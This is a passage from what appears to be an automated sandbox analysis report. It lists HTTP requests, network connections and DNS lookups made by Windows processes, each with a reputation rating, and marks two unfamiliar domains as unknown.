5944 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 184.24.77.35:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1268 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
1508 | RUXIMICS.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1268 | svchost.exe | 184.24.77.35:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 184.24.77.35:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1508 | RUXIMICS.exe | 184.24.77.35:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
5944 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
www.djapp.info |
| unknown |
crl.microsoft.com |
| whitelisted |
bi.downthat.com |
| unknown |
www.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |